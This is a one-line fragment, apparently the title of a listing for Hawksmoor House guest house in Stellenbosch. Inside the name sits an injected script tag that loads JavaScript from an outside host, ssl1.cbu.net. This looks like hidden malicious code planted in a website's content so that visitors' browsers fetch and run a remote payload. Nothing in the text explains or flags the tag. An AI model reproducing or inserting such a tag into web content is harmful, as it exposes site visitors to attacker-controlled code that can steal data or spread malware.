 Hawksmoor House Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Stellenbosch - 1